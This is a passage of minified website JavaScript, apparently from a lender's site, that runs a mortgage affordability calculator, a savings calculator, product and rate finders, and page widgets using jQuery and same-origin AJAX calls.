a}}return c}}function _arrayWithHoles(t){if(Array.isArray(t))return t}function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_unsupportedIterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(t,e):void 0}}function _iterableToArray(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t))return _arrayLikeToArray(t)}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function formatNumber(t){return t.replace(/\D/g,"").replace(/\B(?=(\d{3})+(?!\d))/g,",")}function formatCurrency(t){var e=t.val();if(""!==e){var n=t.prop("selectionStart");if(e.indexOf(".")>=0){var i=e.indexOf("."),a=e.substring(0,i),r=e.substring(i);e=(a=formatNumber(a))+"."+(r=(r=formatNumber(r)).substring(0,2))}else e=formatNumber(e),e+=".00";t.val(e),n<=e.indexOf(".")&&t[0].setSelectionRange(n,n)}}function stepOne(){var t=$(".affordability-calc--step-1"),e=$("#step-one-cannot-proceed"),n=$(".affordability-calc__step-1-btn");($(".affordability-calc .js-format-decimal").each((function(){formatCurrency($(this))})),$(".affordability-calc").on("change input",".js-format-decimal",(function(){formatCurrency($(this))})),$(".affordability-calc").on("focus click",".js-format-decimal",(function(){isNaN($(this).val())||0!==Number($(this).val().replaceAll(",",""))||$(this)[0].setSelectionRange(0,0)})),t.on("change",".js-porting-case-change",(function(){"0"===this.value?(document.getElementsByTagName("html")[0].classList.add("is-scroll-locked"),e.addClass("is-active"),n.attr("disabled","disabled")):n.removeAttr("disabled")})),t.on("change",".js-ptl-change",(function(){var t=this.value,e=$(".js-ltv");"0"===t?e.removeAttr("readonly"):e.attr("readonly","readonly")})),t.on("change",".js-dropdown-change",(function(){var t=this.value,e=this.dataset.val,n=this.dataset.targets.split(","),i=this.dataset.inverse;if(t===e||"true"===i&&t!==e)for(var a=0;a<n.length;a++){$("#".concat(n[a])).closest(".form-field").removeClass("hidden")}else for(a=0;a<n.length;a++){$("#".concat(n[a])).closest(".form-field").addClass("hidden")}})),t.on("input",".js-purchase-val-change, .js-total-loan-change",(function(){var e=Number(t.find(".js-purchase-val-change").val().replaceAll(",","")),n=Number(t.find(".js-total-loan-change").val().replaceAll(",","")),i=(n/e*100).toFixed(2),a=e-n;a<0&&(a=0),t.find(".js-ltv").val(i),t.find(".js-deposit").val(a),formatCurrency(t.find(".js-deposit"))})),$(".js-product-type").length>0)&&("BuyToLet"===$("#MortgageType").val()&&$(".js-product-type option[value='0']").text("Standard BTL"));t.on("change",".js-purchase-type-change",(function(){var e,n=$(this).val();e="5"==n?"Purchase amount (discounted price) (£)":"4"==n?"Share valuation amount (£)":"3"==n?"Purchase Valuation Amount (discounted price) (£)":"2"==n?"Projected end valuation amount (£)":"Purchase / valuation amount (£)",t.find(".js-purchase-valuation-label").text(e)}))}function stepTwo(){var t=$(".affordability-calc--step-2"),e=$("#step-two-definitions");t.on("click",".js-affordability-code-definition-click",(function(){document.getElementsByTagName("html")[0].classList.add("is-scroll-locked"),e.addClass("is-active")})),t.on("input",".js-income-gt-change, .js-income-gnt-change, .js-income-pt-change, .js-income-fnt-change, .js-income-at-change",(function(){var t=this.dataset.applicant,e=$(".js-income-gt-change[data-applicant='".concat(t,"']")).val().replaceAll(",",""),n=$(".js-income-gnt-change[data-applicant='".concat(t,"']")).val().replaceAll(",",""),i=$(".js-income-pt-change[data-applicant='".concat(t,"']")).val().replaceAll(",",""),a=$(".js-income-fnt-change[data-applicant='".concat(t,"']")).val().replaceAll(",",""),r=$(".js-income-at-change[data-applicant='".concat(t,"']")).val().replaceAll(",",""),o=$(".js-income-gross[data-applicant='".concat(t,"']")),c=$(".js-income-net[data-applicant='".concat(t,"']")),s=$.ajax({type:"POST",url:"/intermediaries/affordability-calculator/calculate-income",data:{gt:Number(e),gnt:Number(n),pt:Number(i),fnt:Number(a),at:Number(r)},contentType:"application/x-www-form-urlencoded"});s.done((function(t){o.val(Number(t.TotalGrossIncome).toFixed(2)),c.val(Number(t.TotalNetMonthlyIncome).toFixed(2))})),s.fail((function(t,e){return console.error(t,e)}))}))}function stepThree(){var t=$(".affordability-calc--step-3");function e(t){return _toConsumableArray(document.querySelectorAll(t)).map((function(t){return Number(t.value.replaceAll(",",""))})).reduce((function(t,e){return t+e})).toFixed(2)}function n(){t.find(".js-expenditure-monthly-total").val(e(".js-expenditure-group-total")),formatCurrency(t.find(".js-expenditure-monthly-total"))}t.on("input",".js-applicant-table input",(function(){var i=this.dataset.applicant,a=e(".js-applicant-table input[data-applicant='".concat(i,"']:not(.js-applicant-commitment-total)"));t.find(".js-applicant-commitment-total[data-applicant='".concat(i,"']")).val(a),formatCurrency(t.find(".js-applicant-commitment-total[data-applicant='".concat(i,"']"))),n()})),t.on("input",".js-expenditure-group input",(function(){var i=$(this).closest(".js-expenditure-group").data("expenditure"),a=e(".js-expenditure-group[data-expenditure='".concat(i,"'] input:not(.js-expenditure-group-total)"));t.find(".js-expenditure-group[data-expenditure='".concat(i,"'] .js-expenditure-group-total")).val(a),formatCurrency(t.find(".js-expenditure-group[data-expenditure='".concat(i,"'] .js-expenditure-group-total"))),n()}))}function stepFour(){var t=$(".affordability-calc--step-4");function e(e){e||(t.find(".js-product-overview-value").text("-"),e=0);var n=$.ajax({type:"POST",url:"/intermediaries/affordability-calculator/get-mortgage-product",data:{productId:Number(e)},contentType:"application/x-www-form-urlencoded"});n.done((function(e){for(var n=0,i=Object.entries(e);n<i.length;n++){var a=_slicedToArray(i[n],2),r=a[0],o=a[1];t.find("#".concat(r)).text(o)}})),n.fail((function(t,e){return console.error(t,e)}))}t.on("change",".js-product-selection-droplist",(function(){e(this.value)})),t.on("click",".js-create-bespoke-product",(function(){$(".product-overview__bespoke-field").toggleClass("product-overview__bespoke-field--active"),$("#IsBespokeProduct").val("True"===$("#IsBespokeProduct").val()?"False":"True"),$("#ProductOverview_IsBespokeProduct").val("True"===$("#ProductOverview_IsBespokeProduct").val()?"False":"True")})),e($(".js-product-selection-droplist").val())}$((function(){CalcHistoricRatesToShow(!1),$(".historic-rates").on("submit",".historic-rates__filter form",(function(t){t.preventDefault(),RebindHistoricRates($(".historic-rates__filter form"),!0)})),$(".historic-rates").on("click",".js-historic-rates-load-more-click",(function(){CalcHistoricRatesToShow(!0)})),$(".historic-rates").on("click",".js-historic-rates-clear-click",(function(){ClearSavingsAccountSubTypes(),$(".historic-rates__filter select").val(""),RebindHistoricRates($(".historic-rates__filter form"),!0)})),BindPopUps()})),$((function(){IntermediaryApplicationFormDropdownChange()})),$(".job-vacancies").on("click",".js-job-vacancies-read-more-click",(function(t){t.preventDefault(),$(this).parent().toggleClass("on"),$(this).parent().hasClass("on")?$(this).text("Read less"):$(this).text("Read more")})),$((function(){CalcProductsToShow(!1),$(".product-finder").on("click",".js-btn-submit",(function(t){t.preventDefault(),RebindProducts($(".product-finder__filter form"),!0)})),$(".product-finder").on("click",".js-product-finder-load-more-click",(function(){CalcProductsToShow(!0)})),$(".product-finder").on("click",".js-product-finder-clear-click",(function(){$(".product-finder__filter select").val(""),RebindProducts($(".product-finder__filter form"),!0)})),$(".product-finder").on("change","select",(function(){var t=$(this).parent();this.value?t.addClass("has-value"):t.removeClass("has-value")})),$(".product-finder").on("change","#SelectedSortOption",(function(t){SortProducts(t.currentTarget.selectedOptions[0].value,!0)})),$(".product-finder").on("click",".js-sort-btn",(function(t){t.stopPropagation();var e=$(".js-sort-options");e.hasClass("hidden")?(e.removeClass("hidden"),$(document).click((function(t){$(t.target).closest(".js-sort-option").length||e.hasClass("hidden")||e.addClass("hidden")}))):e.addClass("hidden")}));var t=document.querySelectorAll(".js-sort-option"),e=$(".js-sort-select");t.forEach((function(n){n.addEventListener("click",(function(){var i=n.dataset.value;e.val(i).trigger("change"),t.forEach((function(t){t===n?t.querySelector(".product-finder__dropdown-option--selected").classList.add("--active"):t.querySelector(".product-finder__dropdown-option--selected").classList.remove("--active")})),setTimeout((function(){if($(window).width()<=767){var t=$(".js-sort-options");t.hasClass("hidden")||t.addClass("hidden")}}))}))}))})),$((function(){function t(t){return(Math.round(100*t)/100).toFixed(2)}$("#savings-calculator").submit((function(e){e.preventDefault();var n=$(this).serializeArray().reduce((function(t,e){return t[e.name]=Number(e.value),t}),{});for(var i in n)if("monthly_deposits"!==i&&(null==n[i]||0==n[i]))return void $(this).find("input[name=".concat(i,"]")).focus().closest(".form-field").addClass("has-error");var a=n.interest_rate,r=n.monthly_deposits,o=n.years,c=n.principal_amount,s=function(t,e,n,i){return 1*(78*(t/=100)/12*e+12*e)*((Math.pow(1+t,n)-1)/(1+t-1))+i*Math.pow(1+t/1,1*n)}(a,r,o,c),l=function(t,e,n){return t+12*e*n}(c,r,o),d=s-l,u=$(this).closest(".savings-calculator");u.find(".js-calculation-results").empty().append('<span class="h-colour-cyan">£'.concat(t(s),'</span> in <span class="h-colour-cyan">').concat(o," ").concat(o>1?"years":"year",'</span> with an interest rate of <span class="h-colour-cyan">').concat(a,"%</span>.")),u.find(".js-calculation-breakdown").empty().append('This is made up of <span class="h-colour-cyan">£'.concat(t(l),'</span> investment and <span class="h-colour-cyan">£').concat(t(d),"</span> interest.")),u.find(".savings-calculator__form").addClass("is-hidden"),u.find(".savings-calculator__results").addClass("is-visible")})),$(".savings-calculator").on("input",".form-field.has-error input",(function(){$(this).parent().removeClass("has-error")})),$(".savings-calculator").on("click",".js-reset-calculator",(function(){var t=$(this).closest(".savings-calculator");t.find(".savings-calculator__form").removeClass("is-hidden"),t.find(".savings-calculator__results").removeClass("is-visible"),$("#savings-calculator").trigger("reset")}))})),$((function(){document.querySelectorAll(".js-tabbed-fifty-fifty").forEach((function(t){var e=t.querySelectorAll(".js-tab"),n=t.querySelectorAll(".js-panel");e.length>1&&n.length>1&&e.forEach((function(t){t.addEventListener("click",(function(){t.classList.contains("active")||(e.forEach((function(t){t.classList.remove("active")})),t.classList.add("active"),n.forEach((function(e){e.dataset.index===t.dataset.index?e.classList.add("active"):e.classList.remove("active")})))}))}))}))})),$(".team-listing").on("click",".js-team-members-more",(function(){var t=$(this);t.parent().find(".team-member:not(:visible)").show(),t.remove()})),$(".team-listing").each((function(){$(this);var t=$(this).find(".team-listing__member-about");$(this).find(".team-member__read-more").on("click",(function(){var e=$(this).parent();t.addClass("open"),t.find(".team-listing__about-title").html(e.find(".team-member__name").html()),t.find(".team-listing__about-subtitle").html(e.find(".team-member__job-title").html()),t.find(".team-listing__about-summary").html(e.find(".team-member__about").html()),t.find(".team-listing__about-image").attr("style","background-image: url('"+e.find(".team-member__photo").attr("src")+"')");var n=e.find(".team-member__article");if(n.length>0&&(t.addClass("has-articles"),t.find(".team-listing__articles").attr("style",""),n.each((function(e){var i=t.find(".team-listing__article-".concat(e+1));i.attr("style",""),i.find(".team-listing__article--title").html(n[e].dataset.title),i.find(".team-listing__article--image").attr("src",n[e].dataset.image),i.find(".team-listing__article--link").attr("href",n[e].dataset.url)}))),$(window).width()>767){var i=e[0].offsetTop;t.css("top",i+"px")}else t.css("top","");var a=t.find(".team-listing__about");t.css("height","".concat(a.height(),"px"))})),$(this).find(".team-listing__about-close-button").on("click",(function(){t.find(".team-listing__articles").css("display","none"),t.find(".team-listing__article-1").css("display","none"),t.find(".team-listing__article-2").css("display","none"),t.removeClass("open"),t.removeClass("has-articles")}))})),$(document).ready((function(){var t=window.location.search;document.getElementById("submission-listing-grid")&&t.indexOf("page")>-1&&$("body, html").animate({scrollTop:$("#submission-listing-grid").offset().top-100},1e3),$(".datepicker").datepicker({dateFormat:"dd/mm/yy",changeMonth:!0,changeYear:!0})})),$(".affordability-calc-portal").on("submit",".js-affordability-calc-portal-form",(function(t){t.preventDefault(),rebindPortalListing($(this))})),$(document).ready((function(){var t=window.location.search;document.getElementById("content-listing-grid")&&t.indexOf("page")>-1&&$("body, html").animate({scrollTop:$("#content-listing-grid").offset().top-100},1e3)})),$(".content-hub").on("change",".js-checkbox-change input[type=checkbox]",(function(){var t=$(this),e=t.closest(".content-hub__checkbox-list");t.is(":checked")?0===t.data("value")?e.find("input[type=checkbox]").not(t).each((function(){$(this).prop("checked",!1)})):e.find("input[type=checkbox][data-value=0]").prop("checked",!1):0===e.find("input[type=checkbox]:checked").length&&e.find("input[type=checkbox][data-value=0]").prop("checked",!0),rebindContentListing(t)})),$(".content-hub").on("click",".js-filter-reset",(function(){var t=$(this);t.closest("form").find("input[type=checkbox]").each((function(){var t=$(this);t.prop("checked",0===t.data("value"))})),rebindContentListing(t)})),$(".content-hub").on("click",".js-toggle-filter",(function(){$(this).parents(".content-hub").find(".content-hub__filter").toggleClass("is-visible")})),$((function(){stepOne(),stepTwo(),stepThree(),stepFour()}));